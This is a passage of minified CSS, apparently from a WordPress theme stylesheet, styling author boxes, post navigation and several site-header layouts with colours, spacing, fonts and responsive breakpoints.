span{text-transform:capitalize;font-style:italic;position:absolute;bottom:0;}.author-meta{display:table;margin:0 0 40px;width:100%;padding-bottom:40px;border-bottom:1px solid #ececec;}.author-meta .display_table_md{display:table-row;}@media (min-width:768px){.author-meta .display_table_md .display_table_cell_md{display:table-cell;vertical-align:middle;}.author-meta .display_table_md .display_table_cell_md .item-content{padding:15px 30px;}.author-meta .display_table_md .col-avatar{width:130px;}}@media (max-width:767px){.author-meta .display_table_md .display_table_cell_md{text-align:center;}.author-meta .display_table_md .col-avatar{margin:0 auto;padding-top:25px;width:100px;}}.author-meta .display_table_md .col-avatar .item-media img{height:auto;max-width:100%;vertical-align:middle;width:auto;border-radius:50%;}.author-meta .item-content{padding:15px 40px;}.author-meta .item-content h3{margin:0 0 5px 0;color:#69d2e7;}.author-meta .item-content p.desc{line-height:24px;}.post-navigation .post-nav-wrap{padding:40px 5px;position:relative;}.post-navigation .post-nav-wrap:before{content:"";width:100%;height:100%;position:absolute;background:rgba(8, 8, 8, 0.6);top:0;left:0;}.post-navigation .post-nav-wrap h3{margin-top:10px;}.post-navigation .post-nav-wrap a{color:#fff;position:relative;}.post-navigation .post-nav-wrap a:hover{opacity:0.7;}@media (max-width:767px){.post-navigation .post-nav-wrap{margin-bottom:30px;}}.index-9{z-index:9;position:relative;}@media (min-width:1200px){.admin-bar #header_side{top:32px;}}.site-header .header-main{position:relative;}.site-header .header-main:before{position:absolute;content:"";width:100%;height:100%;background:transparent;}.site-header .header-main .header-main-wrap{position:relative;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn{width:auto !important;max-width:1140px;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li > ul{display:block;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li span.cs-menu-toggle{display:none;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:hover,.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:focus{color:#9fad24;}.site-header .menu-main-menu li a{padding:15px 20px 16px;line-height:24px;font-size:15px;}.site-header .menu-main-menu li a:hover,.site-header .menu-main-menu li a:focus{color:#c8d400;}.site-header .menu-main-menu > li > ul.sub-menu{padding:10px 0;}@media (min-width:1200px){.site-header .menu-main-menu > li > ul.sub-menu > li > a:hover,.site-header .menu-main-menu > li > ul.sub-menu > li > a:focus{color:#fff;}}.site-header .header-main .bg-overlay{position:absolute;left:0;top:0;content:'';background:transparent;height:100%;width:100%;}.site-header .header-main .header-main-left-menu{position:relative;}@media screen and (min-width:1200px){.site-header{background:transparent;}.site-header .header-middle{background:#9fad24;}.site-header .sticky-desktop .header-main-left-menu{background:#000;padding-left:64px;}.site-header .header-main-right-menu{position:relative;}.site-header .menu-main-menu > li > a:before{content:"";background:#c8d400;height:1px;width:0;bottom:0px;left:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.site-header .menu-main-menu > li > a:hover:before,.site-header .menu-main-menu > li > a:focus:before{visibility:visible !important;opacity:1 !important;width:100%;}.site-header .menu-main-menu > li > ul.sub-menu > li li a:hover,.site-header .menu-main-menu > li > ul.sub-menu > li li a:focus{background:transparent;color:#9fad24;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn:before{left:104px;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 > li{width:50%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 ul.sub-menu{min-width:50%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 > li{width:33.333%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 ul.sub-menu{min-width:33.333%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 > li{width:25%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 ul.sub-menu{min-width:25%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 > li{width:20%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 ul.sub-menu{min-width:20%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li{float:left;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item{font-weight:700;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:hover,.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:focus{background:none;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a > span.menu-title{font-weight:inherit;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a span.menu-title{font-weight:inherit;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a:after{content:none;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children.group ul.sub-menu{position:relative;opacity:1;visibility:visible;left:0;top:0;box-shadow:none;margin-top:0;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn ul.sub-menu{background:transparent;}}@media (max-width:1199px){.site-header .menu-main-menu li ul.sub-menu.multicolumn{padding:0 25px !important;border-bottom:none !important;}}.header-default .header-middle{padding:28px 0;}@media (max-width:1199px){.header-default .header-middle{padding:15px 0;}}.header-default .menu-main-menu li a{font-family:"Poppins";font-weight:500;}@media screen and (min-width:1200px){.header-default .menu-main-menu li a{color:#fff;}.header-default .menu-main-menu > li.menu-item-has-children > a{padding:15px 0 16px 0;margin:0 20px;}.header-default .menu-main-menu > li > a:before{height:2px;}}.site-header.header-layout2 .container-fullwidth{padding-left:0;}.site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a:before,.site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a:before{visibility:visible !important;opacity:1 !important;width:100%;}@media (min-width:1200px){.site-header.header-layout2 .header-main{background:#fff;box-shadow:0 9px 20px -20px #000;}.site-header.header-layout2 .header-main .site-branding{padding:38px 50px 38px 50px;background:#153951;width:auto;}.site-header.header-layout2 .header-main .menu-main-menu > li.menu-item-has-children > a:after{content:none;}.site-header.header-layout2 .header-main .menu-main-menu > li > a{padding:38px 0 39px 0;margin:0 20px;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:before{bottom:0;height:2px;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:focus,.site-header.header-layout2 .header-main .menu-main-menu > li > a:hover{color:#c8d400;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:focus:before,.site-header.header-layout2 .header-main .menu-main-menu > li > a:hover:before{width:100%;}.site-header.header-layout2 .header-main .menu-main-menu li a{color:#202020;font-weight:700;}.site-header.header-layout2 .header-main .header-main-wrap{display:block;}.site-header.header-layout2 .header-main .header-main-wrap > div{display:inline-block;}.site-header.header-layout2 .header-main.header-fixed{background:#fff;}.site-header.header-layout2 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout2.header-transparent .site-branding{background:transparent;}.site-header.header-layout2.header-transparent .header-main{background:transparent;}.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}}.site-header.header-layout2 .main_logo,.site-header.header-layout2 .sticky_logo{line-height:1;}@media (max-width:1199px){.site-header.header-layout2 .main_logo{padding:0 15px;}.site-header.header-layout2 .header-main{background:#000;padding:30px 0;}.site-header.header-layout2 .header-main .header-main-wrap{position:inherit;}}@media (min-width:1350px){.site-header.header-layout2 .container-fullwidth .header-main-right-menu{margin-left:160px;}.site-header.header-layout2 .site-branding{padding:38px 117px 38px 117px !important;}}.site-header.header-layout3{background:#000;}.site-header.header-layout3 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout3 .header-main .menu-main-menu li .current-menu-item > a{color:#9fad24;}@media (min-width:1200px){.site-header.header-layout3.header-transparent .header-main-left-menu{padding-left:30px;}}.site-header.header-layout3 .header-main{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main{margin-bottom:-35px;z-index:9;}}.site-header.header-layout3 .header-main.header-fixed{position:fixed;}.site-header.header-layout3 .header-main-wrap{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main-wrap{display:flex;font-family:'Poppins', sans-serif;}.site-header.header-layout3 .header-main-wrap > div{display:flex;align-items:center;flex:auto;vertical-align:middle;}}.site-header.header-layout3 .header-middle{background:transparent;padding:42px 0;}@media (max-width:1199px){.site-header.header-layout3 .header-middle{padding:30px 15px;}}.site-header.header-layout3 .menu-main-menu > li > a{font-weight:600;font-size:16px;color:#1e1e1e;}.site-header.header-layout3 .menu-main-menu > li > a:hover,.site-header.header-layout3 .menu-main-menu > li > a:focus{color:#9fad24;}.site-header.header-layout3 .menu-main-menu > li > a:before{background:#9fad24;}.site-header.header-layout3 .menu-main-menu > li > a{padding:23px 0 23px 0;margin:0 20px;}.site-header.header-layout3 .header-main .header-main-left-menu{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main .header-main-left-menu{padding-left:30px;}}.site-header.header-layout3 .header-main .header-main-left-menu:before{content:"";position:absolute;width:100%;height:100%;left:0;background:#fde422;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed{background:#fde422;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-wrap{top:0;position:relative;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu{background:transparent;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu:before{background:transparent !important;}.site-header.header-layout3 .header-main-right{flex:none !important;position:relative;}.site-header.header-layout3 .header-main-right .widget.widget_text{height:70px;width:auto;background:#003467;line-height:70px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout3 .header-main-right .widget.widget_text:hover,.site-header.header-layout3 .header-main-right .widget.widget_text:focus{cursor:pointer;}.site-header.header-layout3 .header-main-right .left-icon{float:left;font-size:17px;line-height:70px;margin-left:30px;margin-right:15px;}.site-header.header-layout3 .header-main-right .left-icon span{color:#9fad24;}.site-header.header-layout3 .header-main-right .right-content{overflow:hidden;padding-top:18px;margin-right:30px;}.site-header.header-layout3 .header-main-right p{margin:0;color:#fff;}.site-header.header-layout3 .header-main-right p:first-child{font-size:18px;font-weight:700;line-height:1;}.site-header.header-layout3 .header-main-right p:last-child{font-size:13px;line-height:1;margin-top:3px;}.site-header.header-layout3 .header-main-right a{font-weight:700;line-height:20px;color:#fff;}.site-header.header-layout3 .header-main-right-menu{flex-direction:row-reverse;}.site-header.header-layout3.header-fixed .main_logo{display:none;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout4 .container-fullwidth{padding:0 30px;}@media (min-width:1600px){.site-header.header-layout4 .container-fullwidth{padding:0 80px;}}@media (max-width:1599px){.site-header.header-layout4 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout4 .container-fullwidth{padding:0 30px;}}@media (min-width:1200px){.site-header.header-layout4 .header-main:before{background:#fff;}.site-header.header-layout4 .header-main .site-branding{width:auto;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a{font-weight:500;font-size:15px;font-family:'Montserrat', sans-serif;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a span{font-weight:inherit !important;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{text-transform:uppercase;color:#202020;padding:35px 0 36px 0;margin:0 20px;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{height:2px;}.site-header.header-layout4 .header-main .header-main-wrap{display:flex;}.site-header.header-layout4 .header-main .header-main-wrap > div{display:flex;flex:auto;align-items:center;position:relative;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#202020;width:auto;height:auto;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 10px;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget.widget_cms_socials_widget ul li a{font-size:17px;}.site-header.header-layout4 .header-main.header-fixed{background:transparent;box-shadow:0 10px 20px -15px #ececec;}.site-header.header-layout4 .header-main.header-fixed:before{background:#fff;}.site-header.header-layout4 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout4.header-transparent:before{background:transparent;}.site-header.header-layout4.header-transparent .header-main.header-fixed:before{background:#fff;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-main-wrap .header-main-right .widget ul li a{color:#202020;}.site-header.header-layout4.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;}.site-header.header-layout4.header-transparent .site-branding{background:transparent;}.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}}@media (min-width:1200px) and (max-width:1399px){.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{font-size:13px;}}@media (max-width:1199px){.site-header.header-layout4 .main_logo{padding:0 15px;}.site-header.header-layout4 .header-main{background:#fff;}.site-header.header-layout4 .navbar-toggle .icon-bar{background:#000;}}@media (max-width:479px){.site-header.header-layout4 .container-fullwidth{padding:0 15px;}}.site-header.header-layout4 .site-branding{padding:31px 80px 34px 80px;}@media (max-width:1599px){.site-header.header-layout4 .site-branding{padding:31px 50px 34px 0px;}}@media (max-width:1399px){.site-header.header-layout4 .site-branding{padding:31px 30px 34px 0px;}}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c52126;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{background:#c52126;}.site-header.header-layout5 .container-fullwidth{padding:0 30px;}@media (min-width:1600px){.site-header.header-layout5 .container-fullwidth{padding:0 30px 0 100px;}}@media (max-width:1599px){.site-header.header-layout5 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout5 .container-fullwidth{padding:0 30px;}}@media (max-width:1399px){.site-header.header-layout5 .header-main-right{display:none !important;}}@media (min-width:1200px){.site-header.header-layout5 .header-main:before{background:#fff;}.site-header.header-layout5 .header-main .site-branding{width:auto;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li a{font-size:15px;font-weight:500;font-family:'Poppins', sans-serif;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li{padding:16px 0;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{padding:18px 0 18px 0;margin:0 20px;color:#202020;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5 .header-main .header-main-wrap{display:block;}.site-header.header-layout5 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 10px;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:3px 25px;background:rgba(0, 0, 0, 0.5);border-radius:25px;}.site-header.header-layout5 .header-main.header-fixed{background:#fff;box-shadow:0 0px 30px -15px #000;}.site-header.header-layout5 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout5.header-transparent .header-main:before{background:transparent;}.site-header.header-layout5.header-transparent .header-main.has-bg{top:30px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{border-radius:40px;padding:21px 34px 24px 34px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content{border-radius:40px;padding-right:15px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu{margin:0 0 0 30px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li{padding:0;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a{padding:24px 0 24px 0;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:before{bottom:16px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget{background:#fff;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a{color:#002e5b;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:hover,.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:focus{color:#9fad24;}.site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed{background:transparent;box-shadow:none;}.site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed:before{background:transparent;}.site-header.header-layout5.header-transparent .header-main.header-fixed:before{background:#fff;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:before{background:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a,.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .site-branding{background:transparent;}.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}}@media (min-width:1200px) and (max-width:1599px){.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{padding:21px 34px 24px 34px;}}@media (min-width:1200px) and (max-width:1399px){.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{z-index:1;padding:21px 34px 24px 34px;}}@media (max-width:1199px){.site-header.header-layout5 .has-bg:before{background:transparent;}.site-header.header-layout5 .has-bg .container-fullwidth,.site-header.header-layout5 .has-bg > div.container{padding:0;width:100%;}.site-header.header-layout5 .has-bg .container-fullwidth .navbar-toggle,.site-header.header-layout5 .has-bg > div.container .navbar-toggle{right:30px;}.site-header.header-layout5 .navbar-toggle span.icon-bar{background:#000;}.site-header.header-layout5 .main_logo{padding:0 15px;}.site-header.header-layout5 .header-main:before{background:#fff;}}@media (max-width:479px){.site-header.header-layout5 .has-bg .container-fullwidth{padding:0;}.site-header.header-layout5 .container-fullwidth{padding:0 15px;}}.site-header.header-layout5 .site-branding{padding:31px 80px 34px 0px;}@media (max-width:1599px){.site-header.header-layout5 .site-branding{padding:31px 50px 34px 0px;}}@media (max-width:1399px){.site-header.header-layout5 .site-branding{z-index:1;padding:31px 30px 34px 0px;}}.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}@media (min-width:1550px){.site-header.header-layout6 .container-fullwidth{padding:0 160px;}}@media (max-width:1549px){.site-header.header-layout6 .container-fullwidth{padding:0 90px;}}@media (max-width:1299px){.site-header.header-layout6 .container-fullwidth{padding:0 60px;}}@media (max-width:767px){.site-header.header-layout6 .container-fullwidth{padding:0 15px;}}@media (max-width:1399px){.site-header.header-layout6 .header-main-right{display:none !important;}}@media (min-width:1200px){.site-header.header-layout6 .header-main:before{background:#212131;}.site-header.header-layout6 .header-main .site-branding{padding:29px 0px 31px 0px;width:auto;}.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{font-weight:700;font-family:'Montserrat', sans-serif;color:#fff;padding:31px 0 32px 0;margin:0 20px;}.site-header.header-layout6 .header-main .header-main-wrap{display:block;}.site-header.header-layout6 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget{display:inline-block;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 17px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a{width:27px;height:27px;line-height:27px;font-size:12px;background:#fff;border-radius:50%;padding:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:3px 30px;border-radius:25px;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text p{margin-bottom:0;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a{font-size:10px;font-weight:600;color:#fff;padding:19px 28px;background:#d21e35;border-radius:5px;font-family:'Montserrat', sans-serif;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:hover,.site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:focus{opacity:0.8;}.site-header.header-layout6 .header-main.header-transparent .header-main:before{background:transparent;}.site-header.header-layout6 .header-main.header-transparent.header-fixed:before{background:#212131;}.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout6 .header-main.header-fixed .has-sticky-logo{display:none;}}@media (min-width:1200px) and (max-width:1199px){.site-header.header-layout6 .header-main.header-transparent .header-main:before{background:#212131;}}@media (max-width:1199px){.site-header.header-layout6 .main_logo{padding:0 15px;}.site-header.header-layout6 .header-main{background:#212131;}}.site-header.header-layout6 .site-branding{padding:26px 80px 29px 0px;}@media (max-width:1599px){.site-header.header-layout6 .site-branding{padding:26px 50px 29px 0px;}}@media (max-width:1399px){.site-header.header-layout6 .site-branding{padding:26px 30px 29px 0px;}}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout7.header-transparent .header-main:before{background:transparent;}.site-header.header-layout7.header-transparent .header-main .toggle_menu_side{background:transparent;}.site-header.header-layout7.header-transparent .header-main.header-fixed .toggle_menu_side{background:#000;}.site-header.header-layout7.header-transparent .header-main .header-main-wrap{background:transparent;}.site-header.header-layout7.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;}.site-header.header-layout7.header-transparent .site-branding{background:transparent;}.site-header.header-layout7 .container-fullwidth{padding:0 30px;position:relative;}@media (min-width:1600px){.site-header.header-layout7 .container-fullwidth{padding:0 30px 0 100px;}}@media (max-width:1599px){.site-header.header-layout7 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout7 .container-fullwidth{padding:0 30px;}}@media (max-width:767px){.site-header.header-layout7 .container-fullwidth{padding:0 15px;}}.site-header.header-layout7 .header-main:before{background:#212131;}.site-header.header-layout7 .header-main .site-branding{padding:26px 0px 29px 0px;width:auto;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:focus{color:#c8d400;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:hover ul,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:focus ul{visibility:hidden;opacity:0;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li li > ul{margin-top:0;left:auto;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:after{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:before,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:before,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:after,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children a:after{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children .multicolumn.submenu-open li ul.sub-menu{display:block;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu{margin-top:0;box-shadow:none;position:relative;min-width:auto;width:100% !important;top:auto;display:none;opacity:1;visibility:visible;padding:0 !important;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu:before{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before{content:"\f106";}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu.submenu-open + .cs-menu-toggle i:before{content:"\f106";}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li{padding-left:20px !important;width:100%;float:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a{border-bottom:solid 1px #f0f0f0 !important;padding:8px 50px 8px 0;font-weight:500;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a:focus{background:transparent;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li a span.menu-title{font-size:13px;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children ul.sub-menu li + li{border:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > 